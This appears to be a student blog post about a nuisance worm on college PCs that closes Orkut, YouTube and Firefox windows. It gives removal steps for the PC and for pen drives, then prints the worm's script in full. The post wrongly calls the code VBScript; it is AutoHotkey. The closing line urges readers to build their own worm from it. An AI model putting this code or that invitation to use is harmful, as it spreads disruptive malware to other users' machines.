“Orkut is banned you fool, the administrators didnt write this program guess who did?? MUHAHAHA!!”
![clip_image002[1] clip_image002[1]](https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjtAvv3nv56sR-gPJwY1zt8A0T8G8HKeI1Lpsx8SmiLgbvx0Sc53ursF-GGanoEcIRznykX8BsgAR_e-N5EY4nhx_puRvj3PzZ7fzcc3hwZecH6oyvIuRgOQmXlYtE3zTBf12zcETQdnEw/?imgmax=800)
Sounds familiar??? This happens every time you try to open orkut in college. Though you feel frustrated for not being able to do scrapping but you are also left baffled, who wrote this program?
You guess it’s the 4th year boys who did this and admire their dexterity for writing such a program.
Moreover, you get a similar kinda message when you try to use Firefox, “USE INTERNET EXPLORER YOU DOPE, I DNT HATE MOZILLA BUT USE IE OR ELSE…”
So what is it? Is it made by the 4th year top-shot coders? Is it embedded somewhere in the nasty internet servers of our college? And the million $ question-“is there a way out?”
We’ill dig out the details for you.
Reality Bites
It’s just a worm (like sujin.np) written in VBScript by a crazy Indian programmer (not from our college, so stop blaming your seniors) who deserves to rot in his/her grave! Cleaning this worm out is a simple step-by-step process:

- First press Control-Alt-Delete (Ctrl-Alt-Del is called the three finger exercise in Windows so do it)
![clip_image004[1] clip_image004[1]](https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiwzTTimPcd4uzu9_bALqqK-qJkqupQNA_jSLvz0Ef1Wcm7gMDzw7NGhh9-85Wf5QbqcM8mE9LMbiZPQmkWC5bT2f6ve2NAg4KqYiWCTqGNf9rNciD7mPbMdfLPDrbKN_53-dMUekton7k/?imgmax=800)
- Click Processes and look for “svchost.exe” where user name is “USER” or “your name”, NOT “SYSTEM” or “NETWORK SERVICE” or “LOCAL SERVICE” There will be two svchost processes. End both of them.
- Now open command prompt (cmd) and point to C:\>
- Here, type attrib -s -r -h heap41a /s /d and press enter
- Now Open C:\ and delete the heap41a folder (it’s in hidden state)
- Finally, remove C:\heap41a\svchost.exe shortcut from (Start > All Programs >Startup)
- That’s all!!!
Pendrive(mother of all problems)
- This worm enjoys its hefty circulation owing to gullible pendrive users. So it’s necessary to clean the pendrive before and after its use on any computer. It’s again a simple step-by-step process.
- Plug in the pen drive (on a clean computer). Make sure you DON’T DOUBLE CLICK on the pen drive.
- Right Click on the pen drive and Click “Search” from the menu that appears (Don’t click Autoplay or Open), all belong to the virus and clicking any of them will infect the computer with the virus again.
- Type “*.exe ” in the first box (all or part of the filename)
- Click “More advanced options” and tick Search hidden files and folders
- Click Search button
- In the search results, look for application file types with folder icon
- These .exe files are trying to disguise themselves as folders to fool you into clicking them, so they most probably are viruses!!!
- Delete them and check the pen drive again.
- You’re safe now!!!
The worm
As previously told, this worm is written in VB Script which is located in C:\heap41a. Here, have a sneak peek at the code.
This is the Script of the worm (The insane code…)
#persistent
#notrayicon
settimer,ban,2000
return
ban:
WinGetActiveTitle, ed
ifinstring,ed,orkut
{
winclose %ed%
soundplay,C:\heap41a\2.mp3
msgbox,262160,ORKUT IS BANNED,Orkut is banned you fool`,The
administrators didnt write this program guess who did??
`r`r MUHAHAHA!!,30
return
}
ifinstring,ed,youtube
{
winclose %ed%
soundplay,C:\heap41a\2.mp3
msgbox,262160,youtube IS BANNED,youtube is banned you fool`,The
administrators didnt write this program guess who did??
`r`r MUHAHAHA!!,30
return
}
ifinstring,ed,Mozilla Firefox
{
winclose %ed%
msgbox,262160,USE INTERNET EXPLORER YOU DOPE,I DNT HATE MOZILLA
BUT USE IE `r OR ELSE...,30
return
}
ifwinactive ahk_class IEFrame
{
ControlGetText,ed,edit1,ahk_class IEFrame
ifinstring,ed,orkut
{
winclose ahk_class IEFrame
soundplay,C:\heap41a\2.mp3
msgbox,262160,ORKUT IS BANNED,Orkut is banned you fool`,The
administrators didnt write this program guess who did??
`r`r MUHAHAHA!!,30
}
}
If you get some time, try and build a worm of your own using the above code.
Only for ethical use!!!


![clip_image002[4] clip_image002[4]](https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEibRlFMWLvqsAKorFoj40wraUJCz1w0pj07SScHisHKHTgahOdlv2JRfeBWsZgRF8HGXKK5g0sdyNhryifDq3M-LBMxHQm18s6_XtMBBNB48oB7Yk48f8bCvZurmeGIllsQMs9cFADGUfc/?imgmax=800)
![clip_image004[5] clip_image004[5]](https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh5X-2J97eCgpe8bVnJdnaohRr-TGq8sswRI8uhEb13aAbpgRn8p5fZd0OxomnMsoQp5oOT2RhVA7BoF57fD0gF_E7pI0FLUCpOjUozFammmoKprjCIaX8sDHi6bCfBJ5adibsReauBIb4/?imgmax=800)





![clip_image002[1] clip_image002[1]](https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjtAvv3nv56sR-gPJwY1zt8A0T8G8HKeI1Lpsx8SmiLgbvx0Sc53ursF-GGanoEcIRznykX8BsgAR_e-N5EY4nhx_puRvj3PzZ7fzcc3hwZecH6oyvIuRgOQmXlYtE3zTBf12zcETQdnEw/?imgmax=800)
![clip_image004[1] clip_image004[1]](https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiwzTTimPcd4uzu9_bALqqK-qJkqupQNA_jSLvz0Ef1Wcm7gMDzw7NGhh9-85Wf5QbqcM8mE9LMbiZPQmkWC5bT2f6ve2NAg4KqYiWCTqGNf9rNciD7mPbMdfLPDrbKN_53-dMUekton7k/?imgmax=800)